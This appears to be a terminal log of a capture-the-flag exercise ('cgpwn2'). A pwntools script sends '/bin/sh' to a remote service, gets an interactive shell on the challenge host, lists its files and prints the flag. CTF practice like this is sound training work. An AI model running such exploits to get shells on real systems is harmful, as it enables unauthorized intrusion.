 ┌──(curatorjin㉿kali)-[~/桌面/pwn Analyse]
└─$ python3 pwnspace.py
[+] Opening connection to 111.200.241.244 on port 50787: Done
/home/curatorjin/桌面/pwn Analyse/pwnspace.py:4: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  a.sendlineafter("name","/bin/sh")
/home/curatorjin/.local/lib/python3.9/site-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
:
$ ls
bin
cgpwn2
dev
flag
lib
lib32
lib64
$ cat flag
cyberpeace{78e6212d3f3603058a231db8bad474c3}